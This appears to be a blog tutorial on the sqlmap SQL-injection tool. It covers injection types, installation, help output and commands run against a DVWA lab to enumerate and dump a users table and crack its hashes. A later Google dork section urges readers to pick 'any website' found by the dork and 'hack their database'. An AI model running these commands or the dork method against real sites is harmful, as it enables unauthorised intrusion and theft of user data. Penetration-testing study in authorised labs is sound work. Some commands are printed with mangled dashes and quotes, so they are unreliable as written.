SQL map is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection faults and hacking databases.
What Is SQL Injection?
SQL Injection is a code injection technique where an attacker executes malicious SQL queries that control a web application’s database to extract confidencial data from it .
Hackers execute SQL injection attacks to retrieve information on web applications of Databases.
SQL Map tool has power to automate common SQL injection techniques like
- Error based
- Boolean based
- Union based
- Time delay
Classification Of SQL Injection
Open Web Application Security Project (OWASP) Organization prepared a list of top 10 system vulnerability . SQL Injection is the topmost in the list of threat by OWASP Organization. It breaks SQL injection in 4 category :
- Classic SQL Injection
- Blind or Inference SQL Injection
- DBMS-specific SQL Injection
- Compounded SQL Injection
Checking SQL Injection Vulnerabilities
SQL map enables us to try out the types of attacks that hackers implement on databases to extract important information. To make us check whether our system is protected by that attack or not.
The SQL map attemps an attack in a system in 6 categories. If one of this attacks succeeds you can fall in a serious problem and part of interface that present in your database need to be re- written to block the attack by hacker.
The types of attack that an SQL map attemps are following:
- Boolean-based blind SQL injection
- Time-based blind SQL injection
- Error-based SQL injection
- Union-based SQL injection
- Stacked queries
- Out-of-band attacks
Installtion Of SQL Map
We can download SQL map by cloning the Git repository in respective operating system ie. linux, Windows etc
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-devSQL map installed In Linux using following commands
sudo apt-get install sqlmap we can use In Kali linux SQL map are already installed in it.
We have Automatic SQL Injection tool in kali linux.By execute these commands in compiler we can get all details of it.
root@kali:~# sqlmap -h
___
__H__
___ ___["]_____ ___ ___ {1.6.5#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
Usage: python3 sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH.. SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'Automatic Sql Injection tool with API server in Kali Linux
root@kali:~# sqlmapapi -h
Usage: sqlmapapi [options]Options: -h, --help show this help message and exit -s, --server Run as a REST-JSON API server -c, --client Run as a REST-JSON API client -H HOST, --host=HOST Host of the REST-JSON API server (default "127.0.0.1") -p PORT, --port=PORT Port of the the REST-JSON API server (default 8775) --adapter=ADAPTER Server (bottle) adapter to use (default "wsgiref") --username=USERNAME Basic authentication username (optional) --password=PASSWORD Basic authentication password (optional)Working Of SQL Map
We can use SQL map in Windows, Kali linux, linux etc Operating system . In this tutorial we are using DVWA as testing site
1.Finding all Databases from a server
sqlmap -u “localhost/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit” –cookie=”security=low; PHPSESSID=stgepj8mmmdnbmc6sqneg9qun3″ –dbs

2. Banner grabbing
sqlmap -u “localhost/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit” –cookie=”security=low; PHPSESSID=stgepj8mmmdnbmc6sqneg9qun3″ -f
3.Finding out tables in particular database
sqlmap -u “localhost/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit” –cookie=”security=low; PHPSESSID=stgepj8mmmdnbmc6sqneg9qun3″ -D dvwa–tables
4.Dumping the whole table
sqlmap -u “localhost/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit” –cookie=”security=low; PHPSESSID=stgepj8mmmdnbmc6sqneg9qun3″ -D dvwa -T users –dump
So from here we get the whole database by using SQL injection . After saving the database We can decrypt the hashes and gain the desired data from the web application. In Web Penetration testing we can check various kind of vulnerability that can damage or lead to leakage of valuable data.
Google Dork
Google Dorks is very useful for information gathering purposes. This is the best way to reconnaissance is to target website when the target website doesn’t know about our reconnaissance. We do not have any vulnerable website or application where we can perform SQL injection .So we need to take help of google dork. We will try to find the vulnerability in web application using “cat” parameter which will make our work efficient. According to Google it’s a way to pass information to servers through URL taking advantage of it hackers insert malicious SQL query into database.
inurl:".php?cat=" inurl:"

Google Provide us many website which uses cat parameter to show content of web pages. We can choose any website and add a single quote” ?cat=” parameter if in any case we get SQL syntax error then we know that website is Vulnerable to SQL injection vulnerability.
http://testphp.vulnweb.com/listproducts.php?cat=1
We can get to identify SQL injection vulnerability by writting a 2 separate meta character. After that it is discovered that website is insecure and we can hack their database.
http://testphp.vulnweb.com/listproducts.php?cat=1""

Application Of SQL Map
1.SQL map automates the process of detecting and exploiting SQL injection by hackers
2. SQL map is open source tool for penetration testing for finding vulnerability of Web application to prevent it from attacks.
3. SQL map secures the databases made of Mysql, SQL, php etc.
I hope you get all the information regarding SQL map and become aware of this amazing tool.
I would like to share with you all official website link of SQL map







